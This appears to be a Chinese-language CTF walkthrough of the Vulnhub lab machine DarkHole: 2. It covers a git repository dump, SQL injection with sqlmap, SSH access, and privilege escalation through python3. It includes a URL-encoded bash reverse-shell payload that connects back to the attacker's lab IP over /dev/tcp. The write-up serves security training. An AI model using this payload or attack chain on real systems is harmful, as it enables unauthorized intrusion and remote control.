Vulnhub 靶场 DARKHOLE: 2

前期准备:

靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/

kali攻击机ip:192.168.11.129

靶机ip:192.168.11.188

一、信息收集



1.使用nmap对目标靶机进行扫描

发现开放了22和80端口,而且还有 Git repository。

2. 80端口



因为 80 端口有 git 仓库,那就把仓库转过来看看,使用 git-dumper(从网站转储 git 存储库的工具。)

下载 git_dumper.py ,并赋权:



把目标靶机中的 git 仓库弄下来:

东西不少,找 log 看看:





是个登录界面:



需要邮箱和密码,看下缓存区:

发现了邮箱和密码,"lush@admin.com" - "321"。登陆一下:

二、漏洞利用







发现可能是个注入点,sqlmap 爆一下,记得这里要加上 cookie:



发现了数据库,看一下 darkhole_2 库中的表:



看一下表中的数据:



发现了 ssh 登录的用户名和密码,登录ssh:



发现一个 flag,查看定时任务时发现有服务在 9999 端口上:



查看一下 /opt/web:



A线在运行 cmd ,看下 tcp 进程:



发现在监听状态,试一下:



发现可以用,在cmd处写入shell,记得要 url 编码:

bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.11.129%2F1234%200%3E%261%27



查看了一番后,在家目录下的 .bash_history 文件中发现了 losy 的密码:

三、提权

ssh 切换成 losy 用户,查看一下权限:





发现 python3 随便用,那就简单了,直接用 python3 提权:

得到 flag。

分类:

标签:

,

,

,

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步